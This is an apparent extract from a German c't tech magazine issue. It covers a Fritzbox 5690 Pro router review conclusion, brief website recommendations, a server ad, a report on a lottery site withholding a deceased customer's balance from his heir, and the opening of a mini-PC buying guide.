Bei NAS-Messungen machte die Box eine gute Figur und lieferte Werte zwischen 90 und 140 MByte/s beim Transfer großer Dateien. Die Fritzbox 7690 kommt in dieser Disziplin nicht über 35 MByte/s hinaus, weil ihr AVM nur den veralteten USB-2.0- Port gewährt hat. Der maximale NAT-Durchsatz ließ sich in unserem Messaufbau nicht ermitteln, weil sich die beigelegten Optikmodule der 5690 Pro mit unserem internen Glasfaseranschluss nicht verbinden mochten. Auch funktionierte in der 5690 Pro keines der üblichen Module aus unserem Sortiment. Wir gehen davon aus, dass der NAT-Durchsatz auf dem Niveau der 7690 liegt, die so wie die 5690 Pro einen Qualcomm-Chipsatz enthält.

Randnotiz: Über den Glasfaseranschluss erreicht die Box leicht kürzere Latenzen als via DSL – 2,55 Millisekunden gegenüber 5,32 per IPv4-Protokoll und 2,68 Millisekunden gegenüber 5,55 via IPv6 zum ersten Hop beim Provider. Beide Anschlüsse gehören zum Deutsche-Telekom-Netz und liefern nominell 250 Mbit/s.

#### **Fazit**

Die Fritzbox 5690 Pro kommt gut aus den Startlöchern, erreicht ähnlich gute Werte wie andere Wi-Fi-7-Router und überzeugt mit übersichtlicher Bedienung. Doch sie hinkt im 2,4-GHz-Band auf dem Wi-Fi-6- Bein hinterher und für Fallback-Zwecke braucht man einen USB-Mobilfunkstick.

Im Vergleich zur ähnlich frischen Fritzbox 7690, die über ein externes Modem auch an Glasfaseranschlüssen läuft, schneidet die 5690 Pro teils schlechter, teils besser ab: Die 7690 hat ihr den zweiten 2G5-Ethernet-Port voraus und kostet rund 40 Euro weniger. Andererseits: Die Pro-Box deckt auch das 6-GHz-WLAN-Band ab, hat USB 3.2 Gen 1 gegenüber lahmem USB 2.0 und obendrein einen wertvollen Optikschacht. Der verweigert zwar bisher 10GBase-T-Module, mit der die Pro-Box etwa als Access-Point in 10GE-LANs funken könnte. Aber das und anderes mehr könnte ein künftiges FritzOS bringen. Für den Sprung von DSL auf Glasfaser ist die Fritzbox 5690 Pro allemal gut bestückt. *(dz@ct.de)*

#### *MLO-Infos, Test Fritzbox 7690: ct.de/yjft*

#### **Fritz!Box 5690 Pro**

#### WLAN-Router für DSL und Glasfaser



# **Deine Sprache verrät Deine Herkunft**

tagesanzeiger.ch/dialekt-test-wir-wissen-woher-siestammen-jetzt-noch-genauer-205060715129



Wie bezeichnen Sie Fußball spielen, wenn Sie sich mit jemandem aus Ihrer Heimat unterhalten: Bäbbeln, bolzen, Fußball spielen, fußballen, kicken, pöhlen, schutten oder tschutten? Wie nennen Sie Fleischbällchen, das Ende des Brots und eine Steinschleuder? Lediglich 24 solcher Fragen zum Wortschatz genügen

dem **Online-Dialekt-Test** des Schweizer Tagesanzeigers. Dann schätzt er anhand der Antworten, aus welcher Stadt man mit der höchsten Wahrscheinlichkeit und aus welcher man mit der geringsten Wahrscheinlichkeit stammt. Bei Stichproben in der Redaktion traf der Test mehrfach ins Schwarze – beeindruckend. *(jo@ct.de)*

# **Rückblick in die Zukunft**

archive.org/search?query=title%3A%28amazing+ stories%29+AND+collection%3A%28pulpmagazine archive%29

#### pulpmags.org

Mit dem Hugo Award zeichnet die World Science Fiction Society jedes Jahr die besten Science-Fiction- und Fantasy-Werke des Vorjahres aus. Der Preis ist nach Hugo Gernsback benannt, der im April 1926 die erste Ausgabe des Science-Fiction-Magazins **Amazing Stories** herausbrachte – lange Jahre das einflussreichste Magazin des Genres. Zwar gab es mitunter längere Unterbrechungen und auch Namensänderungen, doch Amazing Stories erscheint auch heute noch. Wer sich einen Überblick darüber verschaffen will, wie sich Schriftsteller früher die Zukunft ausgemalt haben, findet im "Internet Archive" Hunderte alter Ausgaben.

Und wer nach einem Blick in Amazing Stories Lust auf mehr solcher auf billigem Papier produzierter Pulp Fiction bekommt,



der sollte mal einen Blick auf die **Website des Pulp Magazines Project** werfen. Die Macher haben es sich zur Aufgabe gesetzt, diese Literaturgattung, die zu den

einflussreichsten künstlerischen Formen des 20. Jahrhunderts gehört, zu dokumentieren. Besucher finden Porträts und archivierte Ausgaben Dutzender Magazine sowie Biografien von Pulp-Autoren, Künstlern und ihren Verlegern. *(jo@ct.de)*

# **Abgründe aus der Forschung**

#### phdcomics.com



Das Leben an der Uni hat seine Höhen und Tiefen. Die **PhD Comics** werfen einen Blick in die Tiefen. Die kurzen Comicstreifen zeigen pointier-

te Szenen aus dem Alltag von Nachwuchsforschern, sei es das verzweifelte Schreiben der Doktorarbeit oder der zermürbende Kampf mit dem eigenen Betreuer. Auf der Website kann man sich entweder der Reihe nach durch die über 2000 Comics klicken oder sich etwa die Top-200 anschauen. Besonderes Feature: der Emergency-Button. Beim Klick öffnet sich ein Dokument, das auf den ersten Blick aussieht wie ein wissenschaftliches Paper – falls plötzlich die Professorin hinter einem steht. *(spa@ct.de)*

# **Virtuelle Luftpolsterfolie**

onemillioncheckboxes.com



**Eine Million Checkboxen** – mehr benötigt eine Website nicht, um viral zu gehen. Klickt man ein leeres Feld an, erscheint ein wei-

ßer Haken auf blauem Grund. Beim Klick auf den Haken leert sich das Feld. Der Clou: Alle Websitebesucher können die Felder anklicken. Ein Feld, das man selbst gerade abgehakt hat, wird womöglich von einem anderen Spieler in den USA wieder geleert. Das war's – ein Spielziel gibt es nicht.

So entsteht ein funkelndes Spielfeld, das ständig in Bewegung ist. Ähnlich wie das Knacken von Luftpolsterfolie verschafft es Befriedigung, Häkchen zu setzten und Lücken zu füllen. Die Dauerbeschäftigung ist so erfolgreich, dass Spieleentwickler Nolen Royalty Probleme hat, seinen Server am Laufen zu halten. *(spa@ct.de)*

*Diese Seite mit klickbaren Links: ct.de/yad1*

# Wir bringen euch<br>die Zukunft der Hyperkonvergenz

# Grüße, Erdlinge!

Wir bringen euch die brandneuen Systeme der Azure Stack HCI Rack-Series. Modernste CPUs, umfassendes RAID-Monitoring und mehr: Diese Server bringen eure Hyperconverged Infrastructure in die nächste Dimension. Holt sie euch jetzt bei eurem Technologie-Anführer Thomas-Krenn!

# SCHNELL. EINFACH. HOCHVERFÜGBA



**P** Jetzt HCI-Power sichern! Web: thomas-krenn.com/power Tel: +49 (0) 8551.9150-300

Azure **Stack** HCI Certified



# **Unglücksritter**

## **Lottohelden.de will vererbtes Guthaben behalten**



**Zum Erbe gehören ohne Zweifel auch sämtliche Guthaben, die der Erblasser bei Dritten hat. Der Glücksspielbetreiber lottohelden.de verweigert trotzdem die Auszahlung – mit fragwürdigen Argumenten.**

**Von Tim Gerber**

Seit dem Tod seines Vaters im Dezemderem das frühere E-Mail-Konto des Verstorbenen, um etwa noch eingehende E-Mails lesen zu können. Am 17. Mai trudelte eine Nachricht folgenden Inhalts im Postfach des Vaters ein:

"Hallo Volker B., wussten Sie, dass Sie noch 75,05 Euro Guthaben auf Ihrem Kundenkonto haben? Warum nicht einfach für den heutigen EuroJackpot nutzen? Der ist mit 63 Mio. Euro nämlich prall gefüllt." Die Nachricht stammte von dem Lotterieanbieter lottohelden.de. Allerdings hatte Jochen B. nicht vor, Geld mit Glücksspiel

zu verplempern, zumal alleinige Erbin seines Vaters seine Mutter war. Deshalb wollte er das Guthaben bei den Lottohelden zu ihren Gunsten auflösen.

Dazu meldete er sich zunächst mit den Zugangsdaten des Vaters auf der Webseite an, um das Geld abzurufen. Doch dies gelang ihm nicht, da das hinterlegte Referenzkonto des Vaters inzwischen aufgelöst war. Deshalb schrieb er den Kundensupport an und bat um Überweisung des Guthabens auf das Konto seiner Mutter.

Die Reaktion ließ nicht lange auf sich warten: Noch am selben Tag schrieb ihm

Melina von lottohelden.de "mit glücklichen Grüßen", dass Gewinne leider nicht übertragbar seien. Jochen B. traute seinen Augen kaum und fragte deshalb nach: Er hoffe, die Nachricht falsch verstanden zu haben. "Wollen Sie damit andeuten, dass die rund 75 Euro Guthaben auf dem Konto meines verstorbenen Vaters zu Ihren Gunsten verfallen?", fragte er und bat darum ihm mitzuteilen, auf welcher rechtlichen oder vertraglichen Grundlage diese Entscheidung beruhe.

#### **Nicht übertragbar**

Nun verwies Melina auf die AGB der Lottohelden, in deren Nummer 2.7 es heißt: "Der Spieler ist weder zum Verkauf noch zum Übertrag noch zur Überlassung seines Spielerkontos an Dritte noch zur Verwendung oder dem Erwerb der Spielerkonten Dritter berechtigt." Das sei hier nicht zutreffend, antwortete Jochen B. postwendend. Sein Vater habe schließlich nichts übertragen, sondern seine Mutter sei Alleinerbin unter anderem des Guthabens bei den Lottohelden und er bitte nochmals um Auszahlung auf ihr Konto.

Doch nun erhielt er nur noch die stereotype Antwort, Kundenkonten und Gewinne seinen nicht übertragbar. Am Tag darauf wandte sich Jochen B. als langjähriger Leser an c't und schilderte uns den Fall. Wir fanden das Vorgehen der Lottohelden ebenfalls merkwürdig und recherchierten zunächst, wer sich hinter der Domain verbirgt. Laut Impressum handelt es sich um die Deutsche Lotto- und Toto-Agentur Ltd. mit Sitz auf Malta. Solche Konstrukte, bei denen Kunden es schwer haben dürften, im Zweifel Auszahlungen rechtlich durchzusetzen, sind das Ergebnis einer Entscheidung des Europäischen Gerichtshofs, durch die das zuvor in Deutschland geltende staatliche Glücksspielmonopol zu Fall gebracht wurde.

Spezielle Kontaktmöglichkeiten für Presseanfragen gibt es bei dieser "Deutschen" Lottoagentur auch nicht. Wir versuchten trotzdem unser Glück und fragten am 24. Juni unter der allgemeinen Service-Adresse an, ob das Unternehmen tatsächlich Auszahlungen von Guthaben an Erben des Nutzers ausschließe und wie es dies begründe. Außerdem wollten wir wissen, was Nutzer von lottohelden.de und anderen Plattformen des Unternehmens tun könnten, um einen Verlust von Guthaben und Gewinnen bei eigenem Ableben und Eintritt des Erbfalles zu verhindern. Schließlich war in den Mails von "Melina"

zu lesen, dass auch Gewinne nicht an Erben ausgezahlt würden. Wenn also jemand den Jackpot knackt und verstirbt, bevor er den Gewinn abgerufen hat, dann würden die Erben leer ausgehen. Dass man bei derartigen Firmen ohnehin nicht weiß, ob sie versprochene Millionengewinne jemals auszahlen, steht auf einem anderen Blatt.

#### **Schmutzige Geldwäsche**

Am folgenden Tag erhielten wir eine Antwort des Anbieters: Bei dem benannten Betrag von 75,05 Euro handele es sich um ein Guthaben aus einer Einzahlung vom 8.11.2022, welches zweckgebunden sei und das man gemäß den Auflagen als Glücksspielanbieter entsprechend dem Geldwäschegesetz (GwG) nicht wieder auszahlen dürfe. Es könne zweckgebunden zum Beispiel für den Kauf

eines Spielscheins verwendet werden.

Im Gegensatz dazu könnten Kunden über Guthaben aus Gewinnen jederzeit verfügen, hieß es weiter. Sie unterlägen folglich auch der Erbfolge. Obwohl im Fall von Jochen B. kein Nachweis der Erbfolge vorliege, werde man nach Rücksprache mit der Compliance-Abteilung den Betrag zurücküberweisen.

Nach einem Nachweis war Jochen B. nie gefragt worden. Die Antwort stand zudem im Widerspruch zu den AGB, denen zufolge sich Jochen B. ja unberechtigt Zugang zum Nutzerkonto seines verstorbenen Vaters verschafft hatte. Wollten die Lottohelden noch bestehende Guthaben aus Einzahlungen Verstorbener etwa doch behalten, wie es der bisherige Schriftwechsel mit Jochen B. nahelegte?

#### **Inaktiv**

Nun verwiesen die Lottohelden in einer weiteren Antwort darauf, dass auf dem Konto weit über ein Jahr keine Aktivitäten stattgefunden hätten und man deshalb nach den eigenen AGB schon längst berechtigt gewesen wäre, es zu schließen. Den Grund für eine Inaktivität könne man nicht wissen. Immerhin räumte man ein, dass man im Fall B. kulanter hätte sein können. Man habe dieses in seinen Handlungsanweisungen bereits nachgebessert.

Dass Ansprüche im Allgemeinen nicht nach einem, sondern erst nach drei Jahren verjähren und man das per AGB kaum verkürzen kann, scheinen die Lottohelden also auch nicht auf dem Schirm zu haben. NDE!

Kurz vor Redaktionsschluss teilte uns Jochen B. mit, dass seine Mutter inzwischen das Geld auf ihrem

Konto erhalten hätte. Bleibt zu hoffen, dass die Lottohelden sich im Umgang mit den Angehörigen früherer Kunden künftig tatsächlich angemessener verhalten werden. Immerhin dürften die Chancen dafür etwas besser stehen, als tatsächlich einen Jackpot zu knacken. *(tig@ct.de)*

#### **Service im Visier**

Immer wieder bekommen wir E-Mails, in denen sich Leser über schlechten Service, ungerechte Garantiebedingungen und überzogene Reparaturpreise beklagen. Ein gewisser Teil dieser Beschwerden ist offenbar unberechtigt, weil die Kunden etwas überzogene Vorstellungen haben. Vieles entpuppt sich bei genauerer Analyse auch als alltägliches Verhalten von allzu scharf kalkulierenden Firmen in der IT-Branche.

Manchmal erreichen uns aber auch Schilderungen von geradezu haarsträubenden Fällen, die deutlich machen, wie einige Firmen mit ihren Kunden umspringen. In unserer Rubrik "Vorsicht, Kunde!" berichten wir über solche Entgleisungen, Ungerechtigkeiten und dubiose Geschäftspraktiken. Damit erfahren Sie als Kunde schon vor dem Kauf, was Sie bei dem jeweiligen Unternehmen erwarten oder manchmal sogar befürchten müssen. Und womöglich veranlassen unsere Berichte ja auch den einen oder anderen Anbieter, sich zukünftig etwas kundenfreundlicher und kulanter zu verhalten.

Falls Sie uns eine solche böse Erfahrung mitteilen wollen, senden Sie bitte eine chronologisch sortierte knappe Beschreibung Ihrer Erfahrungen an: *vorsichtkunde@ct.de.*

# **Verschwindibusse**

**Kaufberatung: Schnelle, sparsame Mini-PCs mit aktuellen Prozessoren von AMD und Intel**





**Minicomputer machen sich auf dem Schreibtisch nahezu unsichtbar und liefern trotzdem viel Rechenleistung. Die neuesten Geräte enthalten außer vielen CPU-Kernen auch KI-Beschleuniger: der Stand der Mini-PC-Technik.**

**Von Christof Windeck und Carsten Spille**

**K**leine Desktop-PCs sind beliebt. Denn sie bieten die Vorteile eines Notebooks ohne dessen Nachteile, wenn man damit nur stationär arbeitet. Zusammen mit einem großen, höhenverstellbaren Bildschirm auf dem Schreibtisch und einer ordentlichen Tastatur sind sie ergonomischer als ein Notebook. Ein Mini-PC verschwindet zudem auf Wunsch hinterm Display oder unter der Tischplatte. Und anders als schicke Flachnotebooks kann man die meisten Mini-PCs leichter auf- oder umrüsten; zudem bekommt man dieselbe Rechenleistung auch etwas günstiger als beim Mobilgerät.

Da bleibt nur eine Frage offen: Welcher soll es sein? Unser Leitfaden gibt Ihnen alle wichtigen Informationen und Einordnungen an die Hand, um die für Sie optimale Mini-PC-Hardware zu finden. Im zweiten Artikel dieser Strecke ab Seite 64 testen wir sechs aktuelle Mini-PCs und -Barebones mit Prozessoren von AMD und Intel samt integrierter KI-Beschleuniger. Wer lieber die größtmögliche Freiheit möchte und vor dem selber Basteln nicht zurückschreckt, für den haben wir ab Seite 64 einen sparsamen, flotten, aber vor allem flexiblen Bauvorschlag im Miniformat im Angebot.

#### **Im Wandel**

Bei Mini-PCs hat sich im Verlauf des vergangenen Jahres viel verändert. Einerseits sind neue Prozessorgenerationen im Rennen, andererseits hat Intel die NUC-Sparte an Asus verkauft. Intels "Next Unit of Computing" (NUC) war stilprägend, auch die Kleinrechner anderer Firmen orientieren sich am typischen Quaderdesign auf quadratischer Grundfläche mit rund 12 Zentimeter Kantenlänge. Asus führt die Serie weiter, den NUC 14 Pro

mit Core Ultra 100 haben wir bereits in [1] getestet.

Damit sind wir schon bei den neuen Prozessoren von AMD und Intel. Bei AMD ist weniger neu, als man meinen könnte: Die aktuelle Baureihe Ryzen 8040 ist eine fast unveränderte Neuauflage der Anfang 2023 vorgestellten Familie Ryzen 7040. Beide haben vier bis acht CPU-Kerne, einen relativ leistungsstarken integrierten Grafikprozessor (IGP) sowie einen eingebauten Rechenbeschleuniger für KI-Algorithmen, also eine Neural Processing Unit (NPU). Auf letztere gehen wir unten genauer ein.

Ryzen 7040 und 8040 kommen meistens als Sechs- oder Achtkerner zum Einsatz, die Leistungsunterschiede zwischen den Generationen sind minimal. Wichtiger ist die Abwärmeklasse, also die Thermal Design Power (TDP). Sie beeinflusst, wie viel Rechenleistung unter Volldampf auf allen Kernen bereitsteht. Wer häufiger Fotos oder Videos aufwendig bearbeitet oder KI-Apps nutzen möchte, ist mit einem Ryzen der TDP-Klassen H, HS oder HX (35 bis 54 Watt) besser bedient. Unter Volllast kann es dann aber auch lauter werden, wenn der jeweilige Mini-PC-Entwickler nicht vorgesorgt hat. Leiser bleiben die CPU-Kühler eher auf den sparsameren "U"-CPUs, aber die sind eben auch schwächer.

Auf die höchsten Turbostufen, also die Rechenleistung bei nur einem oder wenigen belasteten CPU-Kernen, hat die TDP-Klasse hingegen keinen Einfluss. Denn dabei schöpfen die Prozessoren ihr thermisches Budget nur zum Teil aus. Hohe Singlethreading-Performance, die beispielsweise Office-Software und Browser flott reagieren lässt, liefern also auch die U-Typen.

Intels aktuelle Mobilprozessoren heißen Core Ultra 100 alias Meteor Lake. Sie sind aus mehreren Chiplets zusammengesetzt und enthalten ebenfalls eine NPU sowie einen vergleichsweise kräftige IGP. Für schnelle Actionspiele in hohen Auflösungen ist die Grafikeinheit dennoch zu schwach.

In puncto CPU-Turboleistung bringen die Core Ultra 100 keinen Vorteil gegenüber ihren Vorgängern wie dem Core i9- 14700H. Die "dicken" Core Ultra 100 haben aber ziemlich viele CPU-Kerne und können bei Multithreading schneller sein, wenn die jeweilige App tatsächlich dermaßen viele Kerne ausreizt.

Achtung: Zwischen den Core Ultra 100 in den TDP-Klassen U und H gibt es einen sehr wichtigen Unterschied. Denn die U-Typen haben nur je zwei der starken Performance-(P-)Kerne, die restlichen sind schwächere Effizienz-(E-)Kerne. Die H-Typen haben mindestens vier P-Kerne, ab dem Core Ultra 7 155H sogar sechs. Wir raten beim Kauf eines neuen Desktop-PCs, der mehrere Jahre lang Dienst tun soll, zu mindestens vier P-Kernen. Wie beim Ryzen gilt jedoch: Je höher die TDP, desto schneller rotiert der Lüfter unter Volllast.

Es gibt auch etwas größere Mini-PCs, in denen jeweils ein Mainboard mit einer Wechselfassung für einen Desktop-PC-Prozessor steckt. Wer das voluminösere Gehäuse und ein klobige Netzteil in Kauf nimmt, bekommt mehr Rechenleistung pro Euro und kann sein Gerät flexibler bestücken. Viele Business-PCs von Dell, HP und Lenovo verwenden diese Bauform.

Günstig und beliebt sind die Barebones der Baureihe Asrock DeskMini. Sie sind für Desktop-CPUs der TDP-Klasse bis 65 Watt ausgelegt. Teurere Sparprozessoren lohnen sich nicht mehr, weil man den Stromdurst praktisch aller Typen per configurable TDP (cTDP) im BIOS-Setup senken kann, beispielsweise auf 45 oder 35 Watt. Dadurch sinkt zwar die Multithreading-Performance um rund 10 Prozent, aber die Kühlung bleibt auch unter Last eher leise. Dennoch ist es ratsam, den Kühler geschickt auszuwählen, siehe unsere diesbezüglichen Bauvorschläge [2, 3]. Mit dem Ryzen 8000G gibt es mittlerweile auch einen Desktop-Prozessor mit eingebauter KI-Einheit.

#### **KI-Chaos**

Die erwähnten Neural Processing Units sind dazu gedacht, KI-Algorithmen lokal und effizient auszuführen. Sie zielen nicht auf maximale KI-Rechenleistung, sondern auf Funktionen, die kontinuierlich laufen, etwa das Unscharfrechnen des Bildhintergrundes bei Videokonferenzen.



**Der Mac Mini braucht deutlich mehr Stellfläche als viele andere Mini-PCs, allerdings baut Apple das Netzteil darin ein.**

Die AMD- und Intel-NPUs der ersten Generation sind relativ leistungsschwach, AMD kämpft anderthalb Jahre später immer noch mit den Treibern. Bei Notebooks können sie aber schon jetzt helfen, die Akkulaufzeit zu verlängern und die Lüfter leise zu halten. Mini-PCs profitieren im Wesentlichen von Letzterem.

